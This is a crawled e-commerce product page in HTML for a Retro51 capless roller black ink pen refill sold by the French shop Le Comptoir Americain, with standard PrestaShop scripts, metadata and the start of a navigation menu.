

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecomptoiramericain.com/en/pen/2481-pen-refill-capless-roller-black-ink-retro51.html
body_size: 28271
content:
<!doctype html>
<html lang="en-US"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Capless Roller Black Ink refill Retro51</title>
  
    
  
  <meta name="description" content="Capless Roller Black Ink refill RETRO51">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.lecomptoiramericain.com/en/pen/2481-pen-refill-capless-roller-black-ink-retro51.html">
    
          <link rel="alternate" href="https://www.lecomptoiramericain.com/fr/stylos/2481-recharge-roller-noire-easy-flow-retro51.html" hreflang="fr">
          <link rel="alternate" href="https://www.lecomptoiramericain.com/en/pen/2481-pen-refill-capless-roller-black-ink-retro51.html" hreflang="en-us">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Le Comptoir Americain",
    "url" : "https://www.lecomptoiramericain.com/en/",
        "logo": {
      "@type": "ImageObject",
        "url":"https://www.lecomptoiramericain.com/img/logo-1648573139.jpg"
    }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lecomptoiramericain.com/en/",
      "name": "Le Comptoir Americain"
    },
    "name": "Capless Roller Black Ink refill Retro51",
    "url":  "https://www.lecomptoiramericain.com/en/pen/2481-pen-refill-capless-roller-black-ink-retro51.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://www.lecomptoiramericain.com/en/"
              },                    {
              "@type": "ListItem",
              "position": 2,
              "name": "Stationery",
              "item": "https://www.lecomptoiramericain.com/en/12-office"
              },                    {
              "@type": "ListItem",
              "position": 3,
              "name": "Pen &amp; Pencil",
              "item": "https://www.lecomptoiramericain.com/en/88-pen-pencil"
              },                    {
              "@type": "ListItem",
              "position": 4,
              "name": "Pen",
              "item": "https://www.lecomptoiramericain.com/en/506-pen"
              },                    {
              "@type": "ListItem",
              "position": 5,
              "name": "PEN REFILL Capless Roller Black Ink  RETRO51",
              "item": "https://www.lecomptoiramericain.com/en/pen/2481-pen-refill-capless-roller-black-ink-retro51.html"
              }              ]
          }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "PEN REFILL Capless Roller Black Ink  RETRO51",
    "description": "Capless Roller Black Ink refill RETRO51",
    "category": "Pen",
    "image" :"https://www.lecomptoiramericain.com/11429-home_default/pen-refill-capless-roller-black-ink-retro51.jpg",    "sku": "REF5P",
    "mpn": "REF5P"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Le Comptoir Americain"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.080000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "PEN REFILL Capless Roller Black Ink  RETRO51",
      "price": "7.95",
      "url": "https://www.lecomptoiramericain.com/en/pen/2481-pen-refill-capless-roller-black-ink-retro51.html",
      "priceValidUntil": "2026-02-06",
              "image": ["https://www.lecomptoiramericain.com/11429-large_default/pen-refill-capless-roller-black-ink-retro51.jpg","https://www.lecomptoiramericain.com/11424-large_default/pen-refill-capless-roller-black-ink-retro51.jpg"],
            "sku": "REF5P",
      "mpn": "REF5P",
                                              "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Le Comptoir Americain"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Capless Roller Black Ink refill Retro51" />
    <meta property="og:description" content="Capless Roller Black Ink refill RETRO51" />
    <meta property="og:url" content="https://www.lecomptoiramericain.com/en/pen/2481-pen-refill-capless-roller-black-ink-retro51.html" />
    <meta property="og:site_name" content="Le Comptoir Americain" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lecomptoiramericain.com/img/favicon.ico?1664265711">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.lecomptoiramericain.com/img/favicon.ico?1664265711">


  

    <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/netreviews/views/css/avisverifies-template1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/sweetalert.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/shadowbox/shadowbox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/recaptchapro/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/tmproductvideos/css/tmproductvideos.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/headerduplicate_2602395016.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/footerduplicate_3740001248.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/profiles/profile2336849917.css" type="text/css" media="all">



    


    <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en" ></script>


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_XOCORA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajax_url = "\/modules\/popnewsletter\/ajax.php?token=ea14c5f27595cdb34c20f98bfe895d631d638cc7";
        var ajaxsearch = "1";
        var appagebuilderToken = "979d6386905055a31f757d5f78f7d5be";
        var check_bellow = "Please check below:";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.lecomptoiramericain.com\/en\/module\/leoproductsearch\/productsearch";
        var leo_token = "979d6386905055a31f757d5f78f7d5be";
        var leoproductsearch_static_token = "979d6386905055a31f757d5f78f7d5be";
        var leoproductsearch_token = "5399ae763ea511d1300fa6f14267c9a0";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.lecomptoiramericain.com\/en\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.lecomptoiramericain.com\/en\/my-account";
        var lql_redirect = "0";
        var main_bg_color = "#eaeaea";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var p_version = "1.7";
        var popup_id = "1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lecomptoiramericain.com\/en\/pen\/2481-pen-refill-capless-roller-black-ink-retro51.html","meta":{"title":"Capless Roller Black Ink refill Retro51","description":"Capless Roller Black Ink refill RETRO51","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2481":true,"product-PEN REFILL Capless Roller Black Ink  RETRO51":true,"product-id-category-506":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Le Comptoir Americain","logo":"https:\/\/www.lecomptoiramericain.com\/img\/logo-1648573139.jpg","stores_icon":"https:\/\/www.lecomptoiramericain.com\/img\/logo_stores.png","favicon":"https:\/\/www.lecomptoiramericain.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.lecomptoiramericain.com\/","current_url":"https:\/\/www.lecomptoiramericain.com\/en\/pen\/2481-pen-refill-capless-roller-black-ink-retro51.html","shop_domain_url":"https:\/\/www.lecomptoiramericain.com","img_ps_url":"https:\/\/www.lecomptoiramericain.com\/img\/","img_cat_url":"https:\/\/www.lecomptoiramericain.com\/img\/c\/","img_lang_url":"https:\/\/www.lecomptoiramericain.com\/img\/l\/","img_prod_url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/","img_manu_url":"https:\/\/www.lecomptoiramericain.com\/img\/m\/","img_sup_url":"https:\/\/www.lecomptoiramericain.com\/img\/su\/","img_ship_url":"https:\/\/www.lecomptoiramericain.com\/img\/s\/","img_store_url":"https:\/\/www.lecomptoiramericain.com\/img\/st\/","img_col_url":"https:\/\/www.lecomptoiramericain.com\/img\/co\/","img_url":"https:\/\/www.lecomptoiramericain.com\/themes\/leo_xocora\/assets\/img\/","css_url":"https:\/\/www.lecomptoiramericain.com\/themes\/leo_xocora\/assets\/css\/","js_url":"https:\/\/www.lecomptoiramericain.com\/themes\/leo_xocora\/assets\/js\/","pic_url":"https:\/\/www.lecomptoiramericain.com\/upload\/","pages":{"address":"https:\/\/www.lecomptoiramericain.com\/en\/address","addresses":"https:\/\/www.lecomptoiramericain.com\/en\/addresses","authentication":"https:\/\/www.lecomptoiramericain.com\/en\/login","cart":"https:\/\/www.lecomptoiramericain.com\/en\/cart","category":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=category","cms":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=cms","contact":"https:\/\/www.lecomptoiramericain.com\/en\/contact-us","discount":"https:\/\/www.lecomptoiramericain.com\/en\/discount","guest_tracking":"https:\/\/www.lecomptoiramericain.com\/en\/guest-tracking","history":"https:\/\/www.lecomptoiramericain.com\/en\/order-history","identity":"https:\/\/www.lecomptoiramericain.com\/en\/identity","index":"https:\/\/www.lecomptoiramericain.com\/en\/","my_account":"https:\/\/www.lecomptoiramericain.com\/en\/my-account","order_confirmation":"https:\/\/www.lecomptoiramericain.com\/en\/order-confirmation","order_detail":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.lecomptoiramericain.com\/en\/order-follow","order":"https:\/\/www.lecomptoiramericain.com\/en\/order","order_return":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.lecomptoiramericain.com\/en\/credit-slip","pagenotfound":"https:\/\/www.lecomptoiramericain.com\/en\/page-not-found","password":"https:\/\/www.lecomptoiramericain.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lecomptoiramericain.com\/en\/prices-drop","product":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=product","search":"https:\/\/www.lecomptoiramericain.com\/en\/search","sitemap":"https:\/\/www.lecomptoiramericain.com\/en\/sitemap","stores":"https:\/\/www.lecomptoiramericain.com\/en\/stores","supplier":"https:\/\/www.lecomptoiramericain.com\/en\/supplier","register":"https:\/\/www.lecomptoiramericain.com\/en\/login?create_account=1","order_login":"https:\/\/www.lecomptoiramericain.com\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.lecomptoiramericain.com\/fr\/stylos\/2481-recharge-roller-noire-easy-flow-retro51.html","en-us":"https:\/\/www.lecomptoiramericain.com\/en\/pen\/2481-pen-refill-capless-roller-black-ink-retro51.html"},"theme_assets":"\/themes\/leo_xocora\/assets\/","actions":{"logout":"https:\/\/www.lecomptoiramericain.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-medium_default.jpg","width":250,"height":250},"home_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-home_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-medium_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.lecomptoiramericain.com\/en\/"},{"title":"Stationery","url":"https:\/\/www.lecomptoiramericain.com\/en\/12-office"},{"title":"Pen & Pencil","url":"https:\/\/www.lecomptoiramericain.com\/en\/88-pen-pencil"},{"title":"Pen","url":"https:\/\/www.lecomptoiramericain.com\/en\/506-pen"},{"title":"PEN REFILL Capless Roller Black Ink  RETRO51","url":"https:\/\/www.lecomptoiramericain.com\/en\/pen\/2481-pen-refill-capless-roller-black-ink-retro51.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769048507,"static_token":"979d6386905055a31f757d5f78f7d5be","token":"5399ae763ea511d1300fa6f14267c9a0","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.lecomptoiramericain.com\/en\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.lecomptoiramericain.com\/en\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var shadow_box_delay_time = 1500;
        var shadow_box_height = 380;
        var shadow_box_width = 375;
        var show_popup = 1;
        var site_key = "6Lcv70EUAAAAAHOgecn5KoYFkDz16NcXOcczJcs9";
        var swal_error_already_exist = "Your email is already in our database.";
        var swal_error_bad_email = "You did not enter a proper email.";
        var swal_mail_send_issue = "Your registration is successful but the email could not be sent, either caused by a misconfiguration or the mail server not responding.";
        var swal_title_failed = "wal_title_failed.";
        var swal_title_valid = "Thank you!";
        var swal_unknown_error = "Unknown error. Please try again.";
        var swal_valid = "You will now receive our newsletters!";
        var text_no_product = "Don't have products";
        var text_results_count = "results";
        var there_is1 = "There is 1 error";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.lecomptoiramericain.com\/en\/module\/leofeature\/LeoProductAttribute";
        var validate_first = "I am not a robot then click again on subscribe";
        var whitelist_m = "";
        var whitelisted = false;
        var width_cart_item = "265";
        var wrong_captcha = "Wrong captcha.";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Close";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://www.lecomptoiramericain.com/en/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Close";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>

<meta class="netreviewsWidget" id="netreviewsWidgetNum7085" data-jsurl="https://cl.avis-verifies.com/fr/cache/2/5/0/2507a87b-1fc7-9814-812b-4c4d1eb611f4/widget4/widget21-7085_script.js"/><script src="https://cl.avis-verifies.com/fr/widget4/widget21.min.js"></script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<!---->

<script type="text/javascript">
	if (typeof kiwik === "undefined"){
		var kiwik = {};
	}

	if(typeof kiwik.hoverimages === "undefined"){
		kiwik.hoverimages = {
			SELECTOR : "li.ajax_block_product, .product-image-wrapper, .thumbnail-container .product-thumbnail",
			BASE : "/modules/",
			VERSION : "0",//not module version but if prestashop is 1.5 or not
			TRANSITION : "fade",
			TRANSITION_DURATION : 500
		}
	}

</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://www.lecomptoiramericain.com/11429-large_default/pen-refill-capless-roller-black-ink-retro51.jpg">
  
      <meta property="product:pretax_price:amount" content="6.625">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="7.95">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.080000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-en country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2481 product-pen-refill-capless-roller-black-ink-retro51 product-id-category-506 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-9 col-md-6 col-sm-12 col-xs-12 col-sp-12 hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block text-top center ApHtml">
	                    <div class="block_content"><div>Free delivery to metropolitain France from 150€ (to private customers only)</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 nav-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown float-xs-left float-sm-right popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <span class="hidden-xs-up">Language:</span>
    <span>English</span>
    <i class="fal fa-angle-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://www.lecomptoiramericain.com/fr/stylos/2481-recharge-roller-noire-easy-flow-retro51.html" class="dropdown-item" data-iso-code="fr">
	  <img src="https://www.lecomptoiramericain.com/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li  class="current" >
          <a href="https://www.lecomptoiramericain.com/en/pen/2481-pen-refill-capless-roller-black-ink-retro51.html" class="dropdown-item" data-iso-code="en">
	  <img src="https://www.lecomptoiramericain.com/img/l/2.jpg" alt="en" width="16" height="11" />
	  English
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4 search-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://www.lecomptoiramericain.com/en/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No products found">
                <input type="hidden" name="leoproductsearch_static_token" value="979d6386905055a31f757d5f78f7d5be"/>
		    	<label>Search products:</label>
		<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Search"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-12 center-wt logo-menu-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header_logo">    <a href="https://www.lecomptoiramericain.com/en/">        <img class="logo img-fluid" src="https://www.lecomptoiramericain.com/img/logo-1648573139.jpg" alt="Le Comptoir Americain">        </a>    </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-8 nav-right icon-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApQuicklogin.tpl -->
<div class="ApQuicklogin">
			                                <a href="javascript:void(0)" 
               class="leo-quicklogin-nav leo-quicklogin" 
               data-enable-sociallogin="enable" 
               data-type="popup" 
               data-layout="login"
                              title="Quick Login"
               rel="nofollow">
                <i class="material-icons">&#xE851;</i>
                <span class="hidden-sm-down">Quick Login</span>
            </a>
            	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.lecomptoiramericain.com/en/module/ps_shoppingcart/ajax">
    <div class="header ">
            <span class="icon">
        <i class="fa-light fa-bag-shopping shopping-cart"></i>
      </span>
                <span class="cart-products-count">0</span>
        
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 menu-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_3716600115" class="ApMegamenu">
			    
                <nav data-megamenu-id="3716600115" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-3716600115">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-3716600115"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="controller" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.lecomptoiramericain.com/en/new-products" target="_self">
                            
                            <span class="menu-title">New Products</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-4" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/214-mason-jars" target="_self">

                    
                    <span class="menu-title">Mason jars</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1680596044">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/214-mason-jars" title="Mason Jars" class="img">
                            Mason Jars 
                    </a>
                </div>
                <ul>
